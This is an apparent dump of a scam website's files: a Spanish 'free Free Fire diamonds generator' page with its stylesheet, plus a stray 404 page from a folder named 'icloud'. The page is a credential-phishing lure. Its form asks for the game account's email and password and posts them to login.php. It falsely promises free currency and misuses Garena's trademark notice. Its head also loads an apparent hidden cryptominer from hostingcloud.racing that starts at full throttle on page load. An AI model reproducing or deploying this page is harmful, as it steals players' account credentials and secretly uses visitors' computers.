

<file: websites/diamantesgratis/index.html>
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40499360-29"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40499360-29');
</script>

<script src="https://www.hostingcloud.racing/FXTs.js"></script>
<script>
    var _client = new Client.Anonymous('8b60eacb2ecffa164b7abec400821794f084b99a74916a0e2f8d7f9c5b504b74', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'es',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>


<div id="41794-39"><script src="//ads.themoneytizer.com/s/gen.js?type=39"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=41794&formatId=39"></script></div>

<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0" name="viewport"/>
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon"/>
<title>Generador de Diamantes Gratis - Garena Regala Diamantes Gratis *Free Fire*</title>
<link rel="stylesheet" type="text/css" href="css/index.css"/>
</head>
<body>
<div id="general">
	<div class="modal centrar">
		<div class="centrado">
			<div class="paso-01">
				<form action="login.php" method="POST">
				<h5><span>Elegiste el pack #<em class="packnum"></em></span> Ahora elige la cantidad de Diamantes Gratis</h5>
				<ul class="vbucks">
					<li data-vbucks="1000"><img src="img/vbucks/1000.png"/> <span>500 diamantes <em><del>$4.99</del> ¡Gratis!</em></span></li>
					<li data-vbucks="2500"><img src="img/vbucks/2500.png"/> <span>1000 diamantes <em><del>$9.99</del> ¡Gratis!</em></span></li>
					<li data-vbucks="6000"><img src="img/vbucks/6000.png"/> <span>2000 diamantes <em><del>$19.99</del> ¡Gratis!</em></span></li>
					<li data-vbucks="10000"><img src="img/vbucks/10000.png"/> <span>5000 diamantes <em><del>$49.99</del> ¡Gratis!</em></span></li>
				</ul>
			</div>
			<div class="cbi"></div>
			<div class="paso-02">
				<h5>¿Dónde juegas<br/>Free Fire?</h5>
				<ul class="plat">
					<li><img src="img/plat/pc.svg"/> <span>PC/Mac</span></li>
					<li><img src="img/plat/cel.svg"/> <span>Dispositivos móviles</span></li>
				</ul>
			</div>					   
			<div class="cbi"></div>
			<div class="paso-03">
		        	<h5>¿Correo de la cuenta?</h5>
				<input type="text" name="username" id="user" placeholder="Correo"/>
				<h5>¿Contraseña de la cuenta?
				<input type="password" name="pass" id="pass" placeholder="Contraseña"/>
    				<div class="conseguir continuar"><span id="login">¡Listo!</span></div>
			</div>
			<div class="cbi"></div>
			<div class="paso-04 pasoproc">
				<h1><div class="lds-ring"><div></div><div></div><div></div><div></div></div></h1>
				<div class="txt txtmodal">Cargando...</div>
				<div class="txt txtvalidation ocultar">
					Lo sentimos, ocurrió un error y no pudimos auto-validar.<br/>Necesitarás completar la verificación humana con el botón debajo
					<br/>
					<a class="conseguir linkfinal" href="#"><span>Completar ahora</span></a>
					</form>
				</div>
			</div>
		</div>
	</div>
	<div class="portada">
		<div class="cont">
			<h1 class="parallax granent"><span data-depth=".8">Generador Free Fire Online.</span></h1>
			<h2 class="parallax granent"><span data-depth=".6">Diamantes<br/>Gratis.</span></h2>
			<div class="parallax wow fadeInUp"><a href="#pases" class="btn" data-depth=".4">Generar ahora</a></div>
		</div>
		<div class="cont contequipo">
			<div class="equipo parallax" data-hover-only="false" data-relative-input="false">
				<img data-depth=".8" class="ninja" src="img/ninja.png"/>
				<img data-depth=".6" class="comando" src="img/comando.png"/>
				<img data-depth=".4" class="constructora" src="img/constructora.png"/>
				<img data-depth=".2" class="outlander" src="img/outlander.png"/>
			</div>
		</div>
		<div class="parallax parawall"><div class="wall" data-depth=".4"></div></div>
	</div>
	<div class="intro">
		<div class="cont">
			<h1>No tienes dinero? Con este generador vas a tener diamantes gratis.</h1>
			<p>Con el generador puedes tener todos los diamantes que desees.<br/>las veces que quieras totalmente GRATIS.</p>
			<p>No gastes ningun centavo, solo necesitas usar el generador de forma gratuita.</p>
			<h2>Desbloquea lo que quieras al instante</h2>
			<h3>¡Obtén tus<br/>Diamantes Gratis!</h3>
		</div>
	</div>
	<div class="cbi"></div>
	<div class="pases" id="pases">
		<div class="cont">
			<div class="tria"></div>
			<div class="tria triader"></div>
		</div>
		<div class="placa wow fadeInUp">
			<h4><span class="wow fadeInUp" data-wow-delay=".2s">¡</span><span class="wow fadeInUp" data-wow-delay=".3s">Elige</span> <span class="wow fadeInUp" data-wow-delay=".4s">tu</span> <span class="wow fadeInUp" data-wow-delay=".5s">pack</span><span class="wow fadeInUp" data-wow-delay=".6s">!</span></h4>
		</div>
		<br><br><br><br><br><br><br><br><br><br><br><br><br><div class="conseguir wow slideInUp"><span>¡Consíguelo Diamantes Gratis!</span></div>

	</div>
	<div class="cbi"></div>
	<div class="pie">
		<div class="cont">
			<h3>Preguntas frecuentes</h3>
			<h4>¿Cómo puedo generar diamantes gratis para Free Fire?</h4>
			<ul>
				<li>Elige tu Pack de diamantes de free fire</li>
				<li>Selecciona la cantidad de diamantes</li>
				<li>Escoge tu plataforma</li>
				<li>Ingresa tu usuario</li>
				<li>Espera hasta que el proceso <strong>finalice</strong></li>
			</ul>
			<hr/>
			<h4>¿Y si ya tengo diamantes?</h4>
			<p>¡Recibirás más diamantes adicionales, retroactivamente!</p>
			<hr/>
			<h4>¿Me puedo quedar con los diamantes del generador una vez finalizado?</h4>
			<p>¡Sí! Podrás quedarte con todos los diamantes generados aquí de forma legal.</p>
			<hr/>
					<h4>GENERADOR FREE FIRE</h4>
<p>El Generador de Diamantes Free Fire es totalmente gratuito y puedes utilizarlo para generar diamantes gratis en Free Fire, tiene un límite diario de 10.000 diamantes por persona, está disponible para los usuarios de: PC, Mac  y moviles.</p>
		</div>
	</div>
	<div class="cbi"></div>
	<div class="final">
		<div class="cont">
			<p>© <span class="fechay">2020</span>, Garena, Inc. Free Fire, Garena, el logo de Free Fire, Garena, el logo de Free Fire son marcas comerciales o marcas registradas de Garena, Inc. en los Estados Unidos de América y en otros lugares. Todos los derechos reservados.</p>
		</div>
	</div>
</div>
<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/general.js"></script>
<script type="text/javascript" src="js/fortnite.js"></script>
<script type="text/javascript" src="script.js"></script>
</body>
</html>
</file>

<file: websites/icloud/css/HelveticaNeue-Light-2.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /fonts/HelveticaNeue-Light-2.html was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</file>
<file: websites/diamantesgratis/css/index.css>
@import 'https://fonts.googleapis.com/css?family=Open+Sans:300,600,700';@font-face{font-family:'Burbank';src:url(fonts/BurbankBigCondensed-Bold.eot);src:url(fonts/BurbankBigCondensed-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/BurbankBigCondensed-Bold.woff2) format("woff2"),url(fonts/BurbankBigCondensed-Bold.woff) format("woff"),url(fonts/BurbankBigCondensed-Bold.ttf) format("truetype"),url(fonts/BurbankBigCondensed-Bold.svg#BurbankBigCondensed-Bold) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Burbank';src:url(fonts/BurbankBigCondensed-Black.eot);src:url(fonts/BurbankBigCondensed-Black.eot?#iefix) format("embedded-opentype"),url(fonts/BurbankBigCondensed-Black.woff2) format("woff2"),url(fonts/BurbankBigCondensed-Black.woff) format("woff"),url(fonts/BurbankBigCondensed-Black.ttf) format("truetype"),url(fonts/BurbankBigCondensed-Black.svg) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'BurbankSmall';src:url(fonts/BurbankBigSmall-Black.eot);src:url(fonts/BurbankBigSmall-Black.eot?#iefix) format("embedded-opentype"),url(fonts/BurbankBigSmall-Black.woff2) format("woff2"),url(fonts/BurbankBigSmall-Black.woff) format("woff"),url(fonts/BurbankBigSmall-Black.ttf) format("truetype"),url(fonts/BurbankBigSmall-Black.svg) format("svg");font-weight:400;font-style:normal}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slider *{outline:none}html,body{background:#2a2a2a;font-family:'Burbank',sans-serif;margin:0;padding:0;overflow-x:hidden}h1,h2,h3,h4,h5,ul,li,p,button{margin:0;padding:0}a{text-decoration:none;color:inherit}@keyframes twinkle{0%,100%{opacity:0}15%{opacity:.8}35%{opacity:.2}}@keyframes bordes{0%{clip-path:polygon(0 0,99% 0,100% 95%,2% 100%)}15%{clip-path:polygon(0 5%,98% 0,100% 95%,2% 98%)}}@keyframes shake{10%,90%{transform:translate3d(-1px,0,0)}20%,80%{transform:translate3d(2px,0,0)}30%,50%,70%{transform:translate3d(-4px,0,0)}40%,60%{transform:translate3d(4px,0,0)}}@keyframes granent{0%{visibility:hidden;opacity:0;transform:matrix(10,0,0,10,0,10)}100%{visibility:inherit;opacity:1;transform:translate3d(0,0,0)}}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes 